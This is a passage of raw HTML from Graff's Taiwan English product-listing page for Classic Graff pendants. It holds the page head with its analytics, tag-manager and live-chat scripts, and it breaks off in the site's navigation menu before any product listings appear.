

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/
body_size: 26726
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033',
        'sessionFirstVisitTime': '1.769036332441E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Classic Graff Pendants | Graff TW
</title>
<meta name="description"
    content="Graff" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw053b5b4a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw68d2fb52/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw6cedee23/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw92e64530/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/tw-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
